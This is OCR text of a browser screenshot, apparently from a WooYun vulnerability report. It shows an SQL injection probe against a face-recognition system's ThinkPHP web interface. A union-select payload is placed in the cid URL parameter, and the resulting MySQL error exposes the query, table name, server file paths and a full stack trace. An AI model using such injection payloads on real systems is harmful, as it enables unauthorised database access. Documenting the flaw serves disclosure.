 高创动态人脸识别系统 系统发生错误 http://192.16...=6560&cid=12 正在连接...
192.168.10.236/index.php/Home/Face/facephoto.html?video=0&checkCount=702487&checkWaring=6560&cid=12') and 1=2 union select version()-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 http://192.168.19.24:... 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
:(
1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server ve
for the right syntax to use near '') and 1=2 union select version()-- ) LIMIT 1' at line 1 [ SQL语句 ] : SELEC
`camera_num` FROM `db_camera` WHERE ( id =12') and 1=2 union select version()-- ) LIMIT 1
错误位置
FILE: D:\WWW\veriface\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\WWW\veriface\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1064:You have a...')
#1 D:\WWW\veriface\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\WWW\veriface\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT `camera_...', false)
#3 D:\WWW\veriface\ThinkPHP\Library\Think\Model.class.php(970): Think\Db\Driver->select(Array)
#4 D:\WWW\veriface\Application\Home\Controller\FaceController.class.php(266): Think\Model->getField('camera_num')
#5 [internal function]: Home\Controller\FaceController->facephoto()
#6 D:\WWW\veriface\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\FaceController))
#7 D:\WWW\veriface\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\FaceController), 'facephoto')
#8 D:\WWW\veriface\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\WWW\veriface\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\WWW\veriface\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\WWW\veriface\index.php(24): require('D:\\WWW\\veriface...')
#12 {main}
www.wooyun.org